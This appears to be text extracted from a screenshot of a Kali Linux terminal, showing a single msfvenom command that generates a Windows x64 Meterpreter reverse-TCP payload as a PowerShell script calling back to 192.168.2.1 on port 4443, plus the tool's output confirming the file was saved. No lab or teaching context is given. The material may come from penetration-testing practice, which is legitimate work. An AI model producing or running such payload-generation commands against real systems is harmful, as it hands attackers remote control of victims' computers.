 root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
root@kali:~/Desktop/tools#
root@kali:~/Desktop/tools#
root@kali:~/Desktop/tools# msfvenom -p windows/x64/meterpreter_reverse_tcp -f psh LHOST=192.168.2.1 LPORT=4443 -o payload4443.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 206403 bytes
Final size of psh file: 964202 bytes
Saved as: payload4443.ps1
root@kali:~/Desktop/tools#